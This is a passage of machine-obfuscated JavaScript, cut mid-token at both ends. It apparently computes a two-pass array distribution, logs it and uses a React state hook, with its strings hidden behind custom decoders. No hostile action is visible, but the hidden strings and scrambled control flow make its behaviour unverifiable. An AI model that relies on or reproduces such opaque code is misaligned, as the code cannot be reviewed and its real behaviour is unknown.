I09MNUE=!0x0,iU6F0f(bIGMn0(yNujLbd[0x219])+yNujLbd[0x87]).log(RIQIFaX[yNujLbd[jZEP1Z+0x222]]);case 0xe5:case-0x4a:P3DjUb(Xndp0o.EoXROnJ=Xndp0o.BhmzaR4,Mvh0ye+=-0x222,jZEP1Z+=0xcc,EFITBT+=0x9b,CSTAi1+=-0x86);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xd7,0xa0,-0x3b,0x16).next().value);if(I09MNUE){return Mvh0ye}}if(NMbU7ok()&&!iU6F0f(bIGMn0(yNujLbd[0x2e])+yNujLbd[0xf1])[Mvh0ye(0x216)+Mvh0ye(0x217)+yNujLbd[0xc6]](Mvh0ye(0x218)+Mvh0ye(0x219))){pqrZygm()}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x21d]))(()=>{var RIQIFaX,I09MNUE;function*Mvh0ye(RIQIFaX,I09MNUE,jZEP1Z,EFITBT,CSTAi1={m5kFr5:{}},Xndp0o){while(RIQIFaX+I09MNUE+jZEP1Z+EFITBT!==-0xa8)with(CSTAi1.YZYJLw||CSTAi1)switch(RIQIFaX+I09MNUE+jZEP1Z+EFITBT){case 0xd3:case-0x45:return;case RIQIFaX-0x38:case 0x58:return bPdvXEy[oqDhmrl];case 0xbc:case-0x3:case I09MNUE-0x1a:for(CSTAi1.lkrdARI.aH9T1uL=yNujLbd[jZEP1Z+0x5c];aH9T1uL<QSauQV6;aH9T1uL++){CSTAi1.lkrdARI.AFOadSg=KUndZ7.indexOf(FWap8k[aH9T1uL]);if(AFOadSg===-yNujLbd[0x4])continue;if(ZUfz0l<yNujLbd[I09MNUE+0x5c]){ZUfz0l=AFOadSg}else{P3DjUb(ZUfz0l+=AFOadSg*yNujLbd[0x21],Wq0C9d|=ZUfz0l<<WhZcSw,WhZcSw+=(ZUfz0l&yNujLbd[I09MNUE+0x8b])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(P3r4Vlc.push(Wq0C9d&yNujLbd[0x1b]),Wq0C9d>>=yNujLbd[0xc],WhZcSw-=yNujLbd[0xc])}while(WhZcSw>yNujLbd[0x1c]);ZUfz0l=-yNujLbd[0x4]}}if(ZUfz0l>-yNujLbd[0x4]){P3DjUb(CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=-0x142,I09MNUE+=0x12b,EFITBT+=-0xc);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=-0x91,I09MNUE+=0x34,jZEP1Z+=0x12f,EFITBT+=-0xc);break}case CSTAi1.m5kFr5.Icuw8Z+0xfa:[CSTAi1.m5kFr5.w8VbhoS,CSTAi1.m5kFr5.Icuw8Z,CSTAi1.m5kFr5.BiXxwtZ]=[-0x1e,-0x3a,-0xc];return _usEu8r;case CSTAi1.m5kFr5.Icuw8Z+-0x2f:P3DjUb([...R0qG2O.MPiEDY]=Xndp0o,R0qG2O.fq3meb=function(...RIQIFaX){return Mvh0ye(0x58,0x96,-0xe1,-0x7c,{R0qG2O:CSTAi1.R0qG2O,m5kFr5:CSTAi1.m5kFr5,BENVyM:{}},RIQIFaX).next().value},R0qG2O.L3_UMn=function(...RIQIFaX){return Mvh0ye(0x89,-0xfe,-0x5a,0xf5,{R0qG2O:CSTAi1.R0qG2O,m5kFr5:CSTAi1.m5kFr5,lkrdARI:{}},RIQIFaX).next().value},R0qG2O.MPiEDY[yNujLbd[RIQIFaX+-0x89]]=yNujLbd[I09MNUE+-0x23],CSTAi1.YZYJLw=CSTAi1.R0qG2O,RIQIFaX+=0x8,I09MNUE+=-0x1de,jZEP1Z+=0x107,EFITBT+=0x47);break;case CSTAi1.m5kFr5.BiXxwtZ+0x1:P3DjUb(MPiEDY[-yNujLbd[0x38]]=eJ8N_0x(function(...RIQIFaX){var I09MNUE,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1,Xndp0o={GlV7DVx:{}}){while(jZEP1Z+EFITBT+CSTAi1!==-0xac)with(Xndp0o.ljm7Yw||Xndp0o)switch(jZEP1Z+EFITBT+CSTAi1){case 0xda:case EFITBT-0x63:RIQIFaX[yNujLbd[jZEP1Z+0x53]]=yNujLbd[jZEP1Z+0x41];for(RIQIFaX[yNujLbd[0x29]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x29]]<RIQIFaX[yNujLbd[0x4]];RIQIFaX[yNujLbd[EFITBT+-0xa0]]++)RIQIFaX[yNujLbd[0x5]].push(RIQIFaX[yNujLbd[jZEP1Z+0x68]]!==yNujLbd[0x2]&&RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0x29]]]>RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0x29]]-yNujLbd[0x4]]?RIQIFaX[yNujLbd[jZEP1Z+0x44]][RIQIFaX[yNujLbd[0x29]]-yNujLbd[0x4]]+yNujLbd[0x4]:yNujLbd[0x4]);for(RIQIFaX[-yNujLbd[jZEP1Z+0xdf]]=RIQIFaX[yNujLbd[0x4]]-yNujLbd[jZEP1Z+0x43];RIQIFaX[-yNujLbd[0xa0]]>=yNujLbd[EFITBT+-0xc7];RIQIFaX[-yNujLbd[0xa0]]--){if(RIQIFaX[-yNujLbd[jZEP1Z+0xdf]]!==RIQIFaX[yNujLbd[0x4]]-yNujLbd[0x4]&&RIQIFaX[yNujLbd[0x2]][RIQIFaX[-yNujLbd[0xa0]]]>RIQIFaX[yNujLbd[0x2]][RIQIFaX[-yNujLbd[jZEP1Z+0xdf]]+yNujLbd[0x4]])RIQIFaX[yNujLbd[jZEP1Z+0x44]][RIQIFaX[-yNujLbd[0xa0]]]=iU6F0f(bIGMn0(yNujLbd[0x1d1])+yNujLbd[0xbf]).max(RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[EFITBT+-0x29]]],RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]+yNujLbd[0x4]]+yNujLbd[0x4]);RIQIFaX[yNujLbd[jZEP1Z+0x53]]+=RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]]}return I09MNUE=!0x0,RIQIFaX[yNujLbd[EFITBT+-0xb5]];case jZEP1Z-0x40:P3DjUb(Xndp0o.GlV7DVx.bIJI6B=-0x69,Xndp0o.ljm7Yw=Xndp0o.WpYz2mK,jZEP1Z+=0x9b,EFITBT+=-0x5e,CSTAi1+=0x3b);break;case EFITBT- -0x37:P3DjUb(Xndp0o.GlV7DVx.bIJI6B=0x66,RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[EFITBT+0x7e]]=RIQIFaX[yNujLbd[0x2]].length,RIQIFaX[yNujLbd[0x5]]=[],Xndp0o.ljm7Yw=Xndp0o.GlV7DVx,jZEP1Z+=-0x8a,EFITBT+=-0x71,CSTAi1+=0x78);break;case CSTAi1-0x155:case 0x6f:RIQIFaX[yNujLbd[0x14]]=yNujLbd[jZEP1Z+0x6c];for(RIQIFaX[yNujLbd[0x29]]=yNujLbd[jZEP1Z+0x6c];RIQIFaX[yNujLbd[0x29]]<RIQIFaX[yNujLbd[0x4]];RIQIFaX[yNujLbd[0x29]]++)RIQIFaX[yNujLbd[0x5]].push(RIQIFaX[yNujLbd[jZEP1Z+0x93]]!==yNujLbd[0x2]&&RIQIFaX[yNujLbd[EFITBT+0xed]][RIQIFaX[yNujLbd[0x29]]]>RIQIFaX[yNujLbd[EFITBT+0xed]][RIQIFaX[yNujLbd[EFITBT+0x114]]-yNujLbd[0x4]]?RIQIFaX[yNujLbd[0x5]][RIQIFaX[yNujLbd[EFITBT+0x114]]-yNujLbd[EFITBT+0xef]]+yNujLbd[0x4]:yNujLbd[EFITBT+0xef]);for(RIQIFaX[-yNujLbd[0xa0]]=RIQIFaX[yNujLbd[jZEP1Z+0x6e]]-yNujLbd[jZEP1Z+0x6e];RIQIFaX[-yNujLbd[EFITBT+0x18b]]>=yNujLbd[EFITBT+0xed];RIQIFaX[-yNujLbd[EFITBT+0x18b]]--){if(RIQIFaX[-yNujLbd[0xa0]]!==RIQIFaX[yNujLbd[0x4]]-yNujLbd[0x4]&&RIQIFaX[yNujLbd[EFITBT+0xed]][RIQIFaX[-yNujLbd[jZEP1Z+0x10a]]]>RIQIFaX[yNujLbd[0x2]][RIQIFaX[-yNujLbd[0xa0]]+yNujLbd[0x4]])RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]]=iU6F0f(bIGMn0(yNujLbd[0x1d1])+yNujLbd[0xbf]).max(RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]],RIQIFaX[yNujLbd[jZEP1Z+0x6f]][RIQIFaX[-yNujLbd[0xa0]]+yNujLbd[0x4]]+yNujLbd[0x4]);RIQIFaX[yNujLbd[0x14]]+=RIQIFaX[yNujLbd[jZEP1Z+0x6f]][RIQIFaX[-yNujLbd[jZEP1Z+0x10a]]]}return I09MNUE=!0x0,RIQIFaX[yNujLbd[EFITBT+0xff]];case 0xec:case-0x9b:case 0x46:P3DjUb(Xndp0o.ljm7Yw=Xndp0o.F5eJhIs,jZEP1Z+=0x82,EFITBT+=-0x143,CSTAi1+=-0x6e);break;default:case 0x22:case Xndp0o.GlV7DVx.bIJI6B+-0xa7:RIQIFaX[yNujLbd[0x14]]=yNujLbd[0x2];for(RIQIFaX[yNujLbd[0x29]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x29]]<RIQIFaX[yNujLbd[0x4]];RIQIFaX[yNujLbd[0x29]]++)RIQIFaX[yNujLbd[0x5]].push(RIQIFaX[yNujLbd[0x29]]!==yNujLbd[0x2]&&RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0x29]]]>RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0x29]]-yNujLbd[0x4]]?RIQIFaX[yNujLbd[0x5]][RIQIFaX[yNujLbd[0x29]]-yNujLbd[0x4]]+yNujLbd[0x4]:yNujLbd[0x4]);for(RIQIFaX[-yNujLbd[0xa0]]=RIQIFaX[yNujLbd[jZEP1Z+-0xca]]-yNujLbd[0x4];RIQIFaX[-yNujLbd[0xa0]]>=yNujLbd[0x2];RIQIFaX[-yNujLbd[0xa0]]--){if(RIQIFaX[-yNujLbd[0xa0]]!==RIQIFaX[yNujLbd[EFITBT+0x20]]-yNujLbd[0x4]&&RIQIFaX[yNujLbd[0x2]][RIQIFaX[-yNujLbd[0xa0]]]>RIQIFaX[yNujLbd[0x2]][RIQIFaX[-yNujLbd[0xa0]]+yNujLbd[0x4]])RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[jZEP1Z+-0x2e]]]=iU6F0f(bIGMn0(yNujLbd[jZEP1Z+0x103])+yNujLbd[0xbf]).max(RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]],RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]+yNujLbd[0x4]]+yNujLbd[0x4]);RIQIFaX[yNujLbd[0x14]]+=RIQIFaX[yNujLbd[0x5]][RIQIFaX[-yNujLbd[0xa0]]]}return I09MNUE=!0x0,RIQIFaX[yNujLbd[0x14]]}}P3DjUb(I09MNUE=void 0x0,jZEP1Z=EFITBT(0x20,-0x7a,0x17).next().value);if(I09MNUE){return jZEP1Z}}),iU6F0f((0x1,fq3meb)(RIQIFaX+0x18b)+yNujLbd[0x87]).log(MPiEDY[-yNujLbd[0x38]]));return;case 0x46:case-0x48:case jZEP1Z-0x1e:P3DjUb(CSTAi1.YZYJLw=CSTAi1.YmLmjS,RIQIFaX+=0x2c,I09MNUE+=-0x52,jZEP1Z+=-0xd3,EFITBT+=0xb4);break;case 0x71:case-0x51:case CSTAi1.m5kFr5.BiXxwtZ+0x77:P3DjUb(CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=0x13b,I09MNUE+=-0x13f,jZEP1Z+=-0x91,EFITBT+=0x151);break;case I09MNUE- -0xb0:return _usEu8r;case 0x8d:return;case EFITBT- -0x10f:case-0xef:return s1cOuT(P3r4Vlc);case EFITBT-0x1b:case-0xf4:P3DjUb(P3r4Vlc.push((Wq0C9d|ZUfz0l<<WhZcSw)&yNujLbd[0x1b]),CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=0xb1,I09MNUE+=-0xf7,jZEP1Z+=0x12f);break;case 0x83:default:if(NMbU7ok()){P3DjUb(CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=0x3c2,I09MNUE+=-0x1de,jZEP1Z+=-0x76,EFITBT+=-0x120);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=-0xdd,I09MNUE+=-0xe8,jZEP1Z+=-0xbe,EFITBT+=0x1d1);break}case RIQIFaX-0x63:P3DjUb([lkrdARI.nTGcP6D]=Xndp0o,lkrdARI.KUndZ7=\"\\u0035\\u0047\\u0041\\u0057\\u006b\\u004d\\u002b\\u0077\\u002a\\u0024\\u0034\\u003f\\u0030\\u007c\\u0052\\u0062\\u0060\\u006f\\u0058\\u0029\\u007d\\u003e\\u0048\\u006c\\u0046\\u0042\\u0064\\u003c\\u0055\\u004f\\u0053\\u0078\\u0025\\u0022\\u0065\\u005f\\u0037\\u004b\\u0067\\u0061\\u0068\\u007e\\u0021\\u0043\\u0028\\u005a\\u0070\\u0072\\u0069\\u005e\\u0040\\u005d\\u0023\\u002f\\u002c\\u0033\\u007b\\u0063\\u005b\\u0066\\u002e\\u004a\\u0059\\u0031\\u0038\\u0039\\u0045\\u0049\\u0051\\u006e\\u004e\\u0056\\u0050\\u0036\\u0026\\u007a\\u0076\\u0073\\u003a\\u003d\\u006d\\u0075\\u0074\\u0044\\u004c\\u0079\\u0032\\u003b\\u0054\\u006a\\u0071\",lkrdARI.FWap8k=\"\"+(lkrdARI.nTGcP6D||\"\"),lkrdARI.QSauQV6=lkrdARI.FWap8k.length,lkrdARI.P3r4Vlc=[],lkrdARI.Wq0C9d=yNujLbd[I09MNUE+0x100],CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=0x27,I09MNUE+=0x14);break;case jZEP1Z-0x38:P3DjUb([YmLmjS.uFDVuJ]=Xndp0o,YmLmjS.AjNG76=function*RIQIFaX(I09MNUE,jZEP1Z,EFITBT,CSTAi1,Xndp0o={GDVFCo:{}}){while(I09MNUE+jZEP1Z+EFITBT+CSTAi1!==-0xd3)with(Xndp0o.bzGhGWa||Xndp0o)switch(I09MNUE+jZEP1Z+EFITBT+CSTAi1){case Xndp0o.GDVFCo.JT3SH5+-0x15c:case 0x75:for(Xndp0o.GDVFCo.U96kvW0=yNujLbd[jZEP1Z+0x5c];U96kvW0<O6uwYR;U96kvW0++){Xndp0o.GDVFCo.qWFIG_=E74VPM0.indexOf(wNLyPc[U96kvW0]);if(qWFIG_===-yNujLbd[0x4])continue;if(mMlJ5U7<yNujLbd[0x2]){mMlJ5U7=qWFIG_}else{P3DjUb(mMlJ5U7+=qWFIG_*yNujLbd[I09MNUE+-0x86],ugbe7Mx|=mMlJ5U7<<QSaPIw,QSaPIw+=(mMlJ5U7&yNujLbd[I09MNUE+-0x76])>yNujLbd[0x20]?yNujLbd[I09MNUE+-0x8a]:yNujLbd[0x1e]);do{P3DjUb(AecsNF.push(ugbe7Mx&yNujLbd[0x1b]),ugbe7Mx>>=yNujLbd[0xc],QSaPIw-=yNujLbd[0xc])}while(QSaPIw>yNujLbd[EFITBT+0x179]);mMlJ5U7=-yNujLbd[EFITBT+0x161]}}if(mMlJ5U7>-yNujLbd[0x4]){P3DjUb(Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=-0xd6,CSTAi1+=0xb5);break}else{P3DjUb(Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=-0x62,jZEP1Z+=0x8c,CSTAi1+=0xb5);break}case EFITBT- -0x199:P3DjUb(Xndp0o.GDVFCo.JT3SH5=-0x38,Xndp0o.bzGhGWa=Xndp0o.oQoO2Mq,I09MNUE+=-0xf1,jZEP1Z+=-0x236,EFITBT+=0x125,CSTAi1+=0x111);break;default:P3DjUb(Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=0xd2,jZEP1Z+=-0x1dd,EFITBT+=0x3f,CSTAi1+=0x5a);break;case-0x45:case 0x2d:P3DjUb(Xndp0o.GDVFCo.AecsNF=[],Xndp0o.GDVFCo.ugbe7Mx=yNujLbd[I09MNUE+-(EFITBT+0x137)],Xndp0o.GDVFCo.QSaPIw=yNujLbd[jZEP1Z+0x5c],Xndp0o.GDVFCo.mMlJ5U7=-yNujLbd[EFITBT+0x96],Xndp0o.bzGhGWa=Xndp0o.GDVFCo,EFITBT+=-0xcb);break;case 0x61:case EFITBT- -0x19e:case-0xd6:return YmLmjS.FADPaT3=!0x0,s1cOuT(AecsNF);case-0x84:case-0xb5:P3DjUb(Xndp0o.GDVFCo.JT3SH5=0xbe,GDVFCo.E74VPM0=\"\\u002a\\u0035\\u0037\\u0039\\u0022\\u0047\\u003d\\u0038\\u0046\\u003a\\u005a\\u0073\\u0061\\u0041\\u006f\\u007e\\u0078\\u005d\\u004a\\u0071\\u0031\\u0068\\u0077\\u0070\\u003b\\u0058\\u003c\\u0074\\u002e\\u004c\\u0025\\u0063\\u002b\\u0023\\u0079\\u0032\\u0054\\u007d\\u0059\\u0021\\u007c\\u006a\\u0033\\u0067\\u0048\\u0052\\u0053\\u0049\\u006d\\u0076\\u0036\\u0069\\u005b\\u0055\\u0026\\u0028\\u0057\\u004e\\u007a\\u003f\\u0060\\u0043\\u0045\\u0024\\u004b\\u0062\\u0075\\u002f\\u007b\\u0050\\u0066\\u005e\\u0051\\u003e\\u006e\\u004f\\u0065\\u0040\\u002c\\u0044\\u006c\\u004d\\u0030\\u0056\\u0042\\u0034\\u005f\\u0029\\u0064\\u0072\\u006b\",GDVFCo.wNLyPc=\"\"+(YmLmjS.uFDVuJ||\"\"),GDVFCo.O6uwYR=GDVFCo.wNLyPc.length,Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=0xcf,jZEP1Z+=0x59,EFITBT+=-0x5a,CSTAi1+=0x14);break;case Xndp0o.GDVFCo.JT3SH5+-0x128:Xndp0o.GDVFCo.JT3SH5=0x9;case 0xb2:case Xndp0o.GDVFCo.JT3SH5+-0x17d:P3DjUb(AecsNF.push((ugbe7Mx|mMlJ5U7<<QSaPIw)&yNujLbd[jZEP1Z+0x75]),Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=0x74,jZEP1Z+=0x8c);break;case jZEP1Z-0x138:case 0x5d:case-0x93:P3DjUb(Xndp0o.bzGhGWa=Xndp0o.GDVFCo,I09MNUE+=-0x56,jZEP1Z+=-0x1dd,EFITBT+=-0x8c,CSTAi1+=0x1b5);break}},YmLmjS.FADPaT3=void 0x0,CSTAi1.YZYJLw=CSTAi1.YmLmjS,I09MNUE+=0x4f,jZEP1Z+=0xc8);break;case-0x6a:P3DjUb([...scRlvOf.bIjHnwW]=Xndp0o,scRlvOf.dXcSbP=function*RIQIFaX(I09MNUE,jZEP1Z,EFITBT={RKTSU7:{}},CSTAi1){while(I09MNUE+jZEP1Z!==0x68)with(EFITBT.H7hNZXZ||EFITBT)switch(I09MNUE+jZEP1Z){case jZEP1Z-0x79:P3DjUb([EFITBT.RKTSU7.CrtMrz,EFITBT.RKTSU7.eheouU]=[0x56,-0x7f],RKTSU7.RgAixX=function(...I09MNUE){return RIQIFaX(-0xc5,0x10,{RKTSU7:EFITBT.RKTSU7,qCrzUnG:{}},I09MNUE).next().value},RKTSU7.uNb8tZ=function(...I09MNUE){return RIQIFaX(0xaf,-0xad,{RKTSU7:EFITBT.RKTSU7,R9pSAxC:{}},I09MNUE).next().value},scRlvOf.bIjHnwW[yNujLbd[I09MNUE+0x79]]=yNujLbd[I09MNUE+0x7b],eJ8N_0x(RKTSU7.RgAixX),eJ8N_0x(RKTSU7.uNb8tZ),EFITBT.H7hNZXZ=EFITBT.RKTSU7,I09MNUE+=0x9e,jZEP1Z+=0x7f);break;case jZEP1Z- -0xaf:P3DjUb([...R9pSAxC.cLKgun]=CSTAi1,R9pSAxC.UwVUhL5=function*RIQIFaX(I09MNUE,jZEP1Z,EFITBT={XyrKLE:{}}){while(I09MNUE+jZEP1Z!==-0x69)with(EFITBT.rRj7d1||EFITBT)switch(I09MNUE+jZEP1Z){case 0xd3:case EFITBT.XyrKLE.gWPPvHH+0x52:P3DjUb(R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x23]]=yNujLbd[I09MNUE+-0x2b],R9pSAxC.cLKgun[yNujLbd[0x33]]=-yNujLbd[I09MNUE+-0x29]);for(R9pSAxC.cLKgun[yNujLbd[0x13]]=yNujLbd[I09MNUE+-0x2b];R9pSAxC.cLKgun[yNujLbd[0x13]]<R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x22]];R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x1a]]++){R9pSAxC.cLKgun[yNujLbd[0xa1]]=R9pSAxC.cLKgun[yNujLbd[0x4]].indexOf(R9pSAxC.cLKgun[-yNujLbd[I09MNUE+0xf]][R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x1a]]]);if(R9pSAxC.cLKgun[yNujLbd[0xa1]]===-yNujLbd[I09MNUE+-0x29])continue;if(R9pSAxC.cLKgun[yNujLbd[0x33]]<yNujLbd[0x2]){R9pSAxC.cLKgun[yNujLbd[I09MNUE+0x6]]=R9pSAxC.cLKgun[yNujLbd[0xa1]]}else{P3DjUb(R9pSAxC.cLKgun[yNujLbd[0x33]]+=R9pSAxC.cLKgun[yNujLbd[0xa1]]*yNujLbd[I09MNUE+-0xc],R9pSAxC.cLKgun[-yNujLbd[0xbc]]|=R9pSAxC.cLKgun[yNujLbd[I09MNUE+0x6]]<<R9pSAxC.cLKgun[yNujLbd[0xa]],R9pSAxC.cLKgun[yNujLbd[0xa]]+=(R9pSAxC.cLKgun[yNujLbd[0x33]]&yNujLbd[I09MNUE+0x4])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[I09MNUE+-0xf]);do{P3DjUb(R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x1f]].push(R9pSAxC.cLKgun[-yNujLbd[0xbc]]&yNujLbd[I09MNUE+-0x12]),R9pSAxC.cLKgun[-yNujLbd[0xbc]]>>=yNujLbd[0xc],R9pSAxC.cLKgun[yNujLbd[0xa]]-=yNujLbd[I09MNUE+-0x21])}while(R9pSAxC.cLKgun[yNujLbd[0xa]]>yNujLbd[0x1c]);R9pSAxC.cLKgun[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(R9pSAxC.cLKgun[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=-0xe,jZEP1Z+=0x11d);break}else{P3DjUb(EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x39,jZEP1Z+=0x11d);break}case jZEP1Z- -0x105:P3DjUb(R9pSAxC.cLKgun[-yNujLbd[0x3c]]=\"\"+(R9pSAxC.cLKgun[yNujLbd[0x2]]||\"\"),R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0xfa]]=R9pSAxC.cLKgun[-yNujLbd[I09MNUE+-0xc9]].length,EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=-0x70);break;case-0xf4:case-0x7c:case 0xe3:return R9pSAxC.qTvNTpp=!0x0,s1cOuT(R9pSAxC.cLKgun[yNujLbd[0xe]]);case EFITBT.XyrKLE.Y49GAkG+-0x42:case-0x21:case 0x6a:P3DjUb(R9pSAxC.cLKgun[yNujLbd[0xe]].push((R9pSAxC.cLKgun[-yNujLbd[0xbc]]|R9pSAxC.cLKgun[yNujLbd[I09MNUE+0x14]]<<R9pSAxC.cLKgun[yNujLbd[0xa]])&yNujLbd[0x1b]),EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x47);break;case jZEP1Z-0x125:case 0x5d:P3DjUb(EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x88);break;case I09MNUE- -0x69:case 0xac:case 0x55:P3DjUb([EFITBT.XyrKLE.Y49GAkG,EFITBT.XyrKLE.gWPPvHH,EFITBT.XyrKLE.imxk7s]=[-0x6f,0xc3,-0x28],R9pSAxC.cLKgun[-yNujLbd[0x3c]]=\"\"+(R9pSAxC.cLKgun[yNujLbd[0x2]]||\"\"),R9pSAxC.cLKgun[yNujLbd[0xb]]=R9pSAxC.cLKgun[-yNujLbd[I09MNUE+-0xc]].length,EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x4d,jZEP1Z+=-0x109);break;case 0xce:default:case-0x34:P3DjUb(EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x1d5,jZEP1Z+=-0x154);break;case 0x40:case I09MNUE- -0x9a:P3DjUb([EFITBT.XyrKLE.Y49GAkG,EFITBT.XyrKLE.gWPPvHH,EFITBT.XyrKLE.imxk7s]=[0xde,-0xc5,-0xbf],R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x13]]=yNujLbd[0x4],R9pSAxC.cLKgun[yNujLbd[0x4]]=\"\\x5e\\x43\\x62\\x6c\\x4f\\x53\\x42\\x54\\x72\\x6f\\x66\\x4d\\x71\\x47\\x69\\x50\\x70\\x67\\x56\\x65\\x63\\x6a\\x75\\x29\\x3c\\x52\\x23\\x36\\x5a\\x48\\x55\\x30\\x46\\x3b\\x4e\\x61\\x33\\x41\\x64\\x51\\x74\\x2e\\x32\\x39\\x35\\x6b\\x37\\x4a\\x73\\x58\\x45\\x77\\x3f\\x4b\\x79\\x6e\\x4c\\x7b\\x68\\x5b\\x49\\x60\\x5f\\x28\\x34\\x44\\x57\\x6d\\x38\\x59\\x2a\\x78\\x2b\\x7e\\x3a\\x5d\\x7c\\x40\\x7d\\x22\\x76\\x2c\\x25\\x2f\\x21\\x7a\\x3d\\x24\\x3e\\x31\\x26\",EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0xf2,jZEP1Z+=-0x13a);break;case jZEP1Z!=-0x11f&&jZEP1Z!=0x69&&jZEP1Z- -0x48:P3DjUb(EFITBT.rRj7d1=EFITBT.kC8Z2f,I09MNUE+=-0x35,jZEP1Z+=-0xb);break;case 0x70:P3DjUb(EFITBT.rRj7d1=EFITBT.z9GsWZ,I09MNUE+=0xb0,jZEP1Z+=-0x73);break;case-0xd7:case-0x75:P3DjUb([EFITBT.XyrKLE.Y49GAkG,EFITBT.XyrKLE.gWPPvHH,EFITBT.XyrKLE.imxk7s]=[-0xf8,0xc3,-0xe8],EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0xbd,jZEP1Z+=0x7f);break;case jZEP1Z!=0xb4&&jZEP1Z-0xd0:P3DjUb(EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x1d5,jZEP1Z+=-0x148);break;case 0xf0:case I09MNUE!=0x2d&&I09MNUE!=0x105&&I09MNUE-0xa0:case-0x25:P3DjUb(R9pSAxC.cLKgun[yNujLbd[0xe]]=[],R9pSAxC.cLKgun[-yNujLbd[I09MNUE+0x27]]=yNujLbd[0x2],EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=-0x68);break}},R9pSAxC.qTvNTpp=void 0x0,EFITBT.H7hNZXZ=EFITBT.R9pSAxC,I09MNUE+=0xa7,jZEP1Z+=-0x13);break;case jZEP1Z!=0x3&&jZEP1Z- -0x5d:return bPdvXEy[yYRSrB[yNujLbd[I09MNUE+-0x5b]]];case I09MNUE!=0x5d&&I09MNUE- -0x4:scRlvOf.bIjHnwW[-yNujLbd[0xd5]]=iU6F0f(bIGMn0(0x21e)).useState(yNujLbd[0x1af]);return scRlvOf.l8HkAFK=!0x0,iU6F0f((0x1,RgAixX)(yNujLbd[0x21b]))(iU6F0f((0x1,RgAixX)(0x220)+yNujLbd[0xa9]),yNujLbd[0x6],iU6F0f((0x1,RgAixX)(yNujLbd[0x21b]))(iU6F0f((0x1,RgAixX)(0x221)+yNujLbd[0x159]),yNujLbd[0x6]));case 0x8d:P3DjUb([EFITBT.RKTSU7.CrtMrz,EFITBT.RKTSU7.eheouU]=[-0x55,0xa9],EFITBT.H7hNZXZ=EFITBT.hZXbY4T,I09MNUE+=0x37,jZEP1Z+=-0x1b8);break;case I09MNUE- -0x4a:return wk2CBYM;case I09MNUE- -0x17d:case 0x5e:return wk2CBYM;case-0x1:return wk2CBYM;case-0x3b:default:return bPdvXEy[yYRSrB[yNujLbd[I09MNUE+-0x5b]]]=(0x1,EFITBT.RKTSU7.uNb8tZ)(yfQi8q[yYRSrB[yNujLbd[I09MNUE+-0x5b]]]);case 0x96:case-0xf9:EFITBT.R9pSAxC.wk2CBYM=(0x1,UwVUhL5)(0x13,0x9a).next().value;if(qTvNTpp){P3DjUb(EFITBT.H7hNZXZ=EFITBT.R9pSAxC,I09MNUE+=-0x1d2,jZEP1Z+=0x10a);break}else{P3DjUb(EFITBT.H7hNZXZ=EFITBT.R9pSAxC,I09MNUE+=-0x1b1,jZEP1Z+=0xd0);break}case 0x2e:case EFITBT.RKTSU7.CrtMrz+-0x51:P3DjUb(EFITBT.H7hNZXZ=EFITBT.qCrzUnG,I09MNUE+=0x134,jZEP1Z+=-0xd9);break;case-0x1d:P3DjUb(EFITBT.H7hNZXZ=EFITBT.R9pSAxC,I09MNUE+=0x22d,jZEP1Z+=-0x17a);break;case jZEP1Z-0x5b:case-0xf2:case-0xf8:return;case 0xe:case 